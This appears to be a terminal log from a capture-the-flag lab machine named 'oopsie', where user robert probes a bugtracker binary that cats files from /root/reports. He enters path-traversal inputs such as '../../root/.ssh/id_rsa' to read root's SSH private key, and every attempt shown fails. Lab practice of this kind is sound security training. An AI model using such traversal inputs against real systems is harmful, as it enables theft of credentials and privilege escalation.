 robert@oopsie:~$ /usr/bin/bugtracker
/usr/bin/bugtracker
: EV Bug Tracker :
Provide Bug ID: ../id_rsa
../id_rsa
cat: /root/reports/../id_rsa: No such file or directory
robert@oopsie:~$ /usr/bin/bugtracker
/usr/bin/bugtracker
: EV Bug Tracker :
Provide Bug ID: ../../root/.ssh/id_rsa
../../root/.ssh/id_rsa
cat: /root/reports/../../root/.ssh/id_rsa: No such file or directory
robert@oopsie:~$ ls -ld /root/reports /home/robert/reports /var/www/html/reports 2>/dev/null
<me/robert/reports /var/www/html/reports 2>/dev/null
robert@oopsie:~$ strings /usr/bin/bugtracker | grep reports
strings /usr/bin/bugtracker | grep reports
cat /root/reports/
robert@oopsie:~$ usr/bin/bugtracker
usr/bin/bugtracker
bash: usr/bin/bugtracker: No such file or directory
robert@oopsie:~$ /usr/bin/bugtracker
/usr/bin/bugtracker
: EV Bug Tracker :
Provide Bug ID: ../../root/.ssh/id_rsa
../../root/.ssh/id_rsa
cat: /root/reports/../../root/.ssh/id_rsa: No such file or directory
robert@oopsie:~$ /usr/bin/bugtracker
/usr/bin/bugtracker
: EV Bug Tracker :
Provide Bug ID: test
test
cat: /root/reports/test: No such file or directory